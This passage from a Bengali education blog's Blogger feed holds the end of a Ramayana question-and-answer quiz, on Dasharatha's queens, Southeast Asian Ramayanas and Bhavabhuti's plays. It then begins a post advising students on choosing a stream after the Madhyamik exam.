।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E। উত্তর :- প্রতিমা ও অভিষেক ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩১. রামায়ণ অবলম্বনে ভবভূতির নাটকগুলির\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eনাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহাবীরচরিত ও উত্তররামচরিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩২. রামায়ণে বৌদ্ধধর্মের প্রভাব কতখানি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- প্রক্ষিপ্ত অংশে বৌদ্ধধর্মের প্রভাব লক্ষিত। এখানে রামের মুখে বুদ্ধের উল্লেখ আছে। রামচন্দ্র বুদ্ধকে নাস্তিক বলে উল্লেখ করেছেন । জাবালির উপদেশের মধ্যেও এর প্রভাব লক্ষিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৩. বাল্মীকিকে আদিকবি বলা হয় কেন?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বাল্মীকির সময় থেকেই মূলতঃ লৌকিক কাব্যরচনার সূত্রপাত ঘটে। বাল্মীকির পূর্বে অখণ্ড কোন কাব্য রচিত হয় নি । সুপ্রচলিত অনুষ্টুপ ছন্দকে প্রথম প্রয়োগ করেন বাল্মীকি । তাই তাকে আদিকবি বলা হয়।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৪. যোগবাশিষ্ঠ রামায়ণ কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- পুরাণ জাতীয় গ্রন্থ বিশেষ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৫. ‘যোগবাশিষ্ঠ রামায়ণ’ এর অপর নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- মহারামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৬. রামায়ণের প্রশংসা গীত কোনটি?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- যাবৎ স্থাস্যস্তি গিরয়ঃ সরিতশ্চ মহীতলে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eতাবদ্‌ রামায়ণী কথা লোকেষু প্রচরিষ্যতি ।।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৭. রামকাহিনি প্রথম কে কার কাছে বিবৃত করেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ব্রহ্মা নারদের কাছে ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৮. বালিদ্বীপে প্রাপ্ত রামায়ণের নাম কী\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- চরিত্র রামায়ণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৩৯. শ্যামদেশে (থাইল্যন্ড) প্রাপ্ত রামায়ণের নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- রামকিয়েন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪০. মালেশিয়ায় প্রাপ্ত রামায়ণের নাম কী?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- হিকাকৎ শেরীরাম ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪১. রামায়ণ কোন রীতিতে রচিত ও কোন গুণ বিশিষ্ঠ ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- বৈদভীরীতি ও প্রসাদগুণ ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪২. ‘আর্ষপ্রয়োগ’ কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- দুই মহাকাব্যে প্রচলিত অপাণিনীয়\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eপদের প্রয়োগকে ‘আর্ষপ্রয়োগ’ বলে ।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৩. রামায়ণকে ‘চতুর্বিংশতিসাহসীসংহিতা’ বলা\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eহয় কেন ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর : ২৪০০০ শ্লোক থাকায় ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৪. রামায়ণে উক্ত নায়ক নায়িকা ও প্রতিনায়ক কে ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- নায়ক – রামচন্দ্র, নায়িকা – সীতা ও প্রতিনায়ক – রাবণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৫. রামায়ণের মুখ্যরস কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- করুণ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৬. রামায়ণে কয়টি বৃহৎ সমাজের কথা জানা যায় ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- তিনটি । (১) অযোধ্যার রঘুবংশ, (২) কিষ্কিন্ধ্যার বানরবংশ ও (৩) লঙ্কার রাক্ষসবংশ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৭. রাবণের পতনের কারণগুলি কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর বলদর্প, জিগীষা ও কামোন্মত্ততা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৮. রামায়ণ অবলম্বনে রচিত দুটি সংস্কৃত\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমিলনান্তক নাটকের নাম লিখুন ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- ভবভুতির ‘উত্তররামচরিত’ ও দিনাগের ‘কুন্দমালা’ ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৪৯. দশরথের প্রথমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৌশল্যা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫০. দশরথের মধ্যমা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- সুমিত্রা ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১৫১. দশরথের কনিষ্ঠা মহিষীর নাম কী ?\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eউত্তর :- কৈকেয়ী ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.bengali-news.in\/feeds\/3777951035811172951\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayana-question-and-answer-in-bengali.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3777951035811172951"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8205578772849864979\/posts\/default\/3777951035811172951"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.bengali-news.in\/2025\/05\/ramayana-question-and-answer-in-bengali.html","title":"রামায়ণ নিয়ে কিছু প্রশ্ন উত্তর  | Ramayana Question And Answer In Bengali"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/13716862434478780410"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSGgsYMdF-dEGRgEK0ecngKcVbpGTwvUdyGeAHSTBnzx1700G98plsFevdEJ9axm5n1ODCNllfxxOyK92cNV_NHNZfTXKRQcbZS7nN5YvU4oBbBLy5gScAs0jKwFGrMHetOZot-hDIjQbTafE8Fk3kWMlS9SqWK09k0Phg6RPLlIHoopSERLuQm4iQb5b6\/s72-w640-h426-c\/%E0%A6%B0%E0%A6%BE%E0%A6%AE%E0%A6%BE%E0%A6%AF%E0%A6%BC%E0%A6%A3%20MCQ%20%E0%A6%95%E0%A7%81%E0%A6%87%E0%A6%9C%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%B6%E0%A7%8D%E0%A6%A8%20%E0%A6%8F%E0%A6%AC%E0%A6%82%20%E0%A6%89%E0%A6%A4%E0%A7%8D%E0%A6%A4%E0%A6%B0%20%20Ramayan%20MCQ%20Question%20And%20Answer%20In%20Bengali.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8205578772849864979.post-1798757096962764031"},"published":{"$t":"2025-05-01T23:57:00.000-07:00"},"updated":{"$t":"2025-05-01T23:57:14.062-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"After Madhyamik"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Arts"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bengali"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Commerce"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Madhyamik Result"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Science"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Subject Combination"}],"title":{"type":"text","$t":"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali"},"content":{"type":"html","$t":"\u003Ch1 style=\"height: 0px; text-align: center;\"\u003E\u003Cspan style=\"color: #800180;\"\u003E\u0026nbsp;মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/h1\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-5965288665575418\"\n     data-ad-slot=\"4337148681\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\n\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"color: #800180;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ctable align=\"center\" cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/s1280\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"426\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgz57Q6rlj8KZ2uicE-x5aTVl1jCZivMZ4fW7TKBfIRxavmRvKTDVG9tAaNSgluNWXAvGHg-5nLqU1r6Rv4iztJxHDbNneee2-1KWQ0bmAp6d38T6e9BBYe1dRJ1HYMHSxpOsC9BTHlW3wtxkVRDtcLQ7WlM7pYwfWWeNUNmw4xY2ZzHaqsnVHjQm6ZunxQ\/w640-h426\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" title=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003Eমাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ?\u0026nbsp;\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"color: #2b00fe;\"\u003Eমাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\u003C\/span\u003E\u003C\/h2\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর ছাত্র-ছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারেন তবে সিদ্ধান্ত নেওয়ার আগে তিনটি বিষয় মাথায় রাখতে হবে :\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E১)\u0026nbsp; নিজের আগ্রহ ও যোগ্যতা অনুযায়ী বিষয় নির্বাচন করা উচিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E২) ভবিষ্যৎ কর্মজীবনের লক্ষ্য বিবেচনা করে শাখা ও বিষয় নির্বাচন করা উচিত।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E৩) শিক্ষকের পরামর্শ নেওয়া উচিত ।\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর ছাত্র-ছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারেন, তবে সেক্ষেত্রে নিজের আগ্রহ ও ভবিষ্যতের কি করতে চাইছেন যেটার প্রতি আগ্রহ বেশি সেই শিক্ষা ক্ষেত্রটা বেছে নিলে আপনি সফলতা অর্জন করতে পারবেন তবে সাধারণত মাধ্যমিকের পর ছাত্র-ছাত্রীরা যেসব ক্ষেত্রে বেছে নেয় সেটি হল - Arts বিভাগ বা কলা বিভাগ । যদিও আরও অনেক পথ খোলা থাকে আপনার বা প্রতিতি আগ্রহি ছাত্র ছাত্রি দের জন্য\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003Eমাধ্যমিকের পর, ছাত্রছাত্রীরা বিভিন্ন ক্ষেত্রে যেতে পারে, যেমন উচ্চমাধ্যমিক (Science, Arts, Commerce) বা বৃত্তিমূলক শিক্ষা (Vocational)। এছাড়াও, তারা পলিটেকনিক বা আইটিআই-এর মতো বিভিন্ন টেকনিক্যাল কোর্সে ভর্তি হতে পারে।\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4-B4XyEFvUscwPJPhW7PpTXFMqjQ9l9wkMQMl2gHRRS2byQ2gU3AmZejSGWEIF7D7fDtdOw7Yc_Ck8_lpmAYv5RyIFHMAAIChbzqXQ2KUfttpw8gxQS52yRv8d9RL-XIUJdREbHRKCCKwKiap7nVQXS29qpdEJe8tCY-xTtfTkdooCcZaEJpQLIC6wcj\/s1280\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" border=\"0\" data-original-height=\"853\" data-original-width=\"1280\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiv4-B4XyEFvUscwPJPhW7PpTXFMqjQ9l9wkMQMl2gHRRS2byQ2gU3AmZejSGWEIF7D7fDtdOw7Yc_Ck8_lpmAYv5RyIFHMAAIChbzqXQ2KUfttpw8gxQS52yRv8d9RL-XIUJdREbHRKCCKwKiap7nVQXS29qpdEJe8tCY-xTtfTkdooCcZaEJpQLIC6wcj\/w320-h213\/%E0%A6%AE%E0%A6%BE%E0%A6%A7%E0%A7%8D%E0%A6%AF%E0%A6%AE%E0%A6%BF%E0%A6%95%E0%A7%87%E0%A6%B0%20%E0%A6%AA%E0%A6%B0%20%E0%A6%B2%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A7%8D%E0%A6%AF%20%E0%A6%AC%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%9A%E0%A6%A8%E0%A6%BE%20Science,%20Arts,%20Commerce%20%20After%20Madhyamik%20Subject%20Combination%20in%20Bengali.jpeg\" title=\"মাধ্যমিকের পর লক্ষ্য বিবেচনা Science, Arts, Commerce ? | After Madhyamik Subject Combination in Bengali\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr 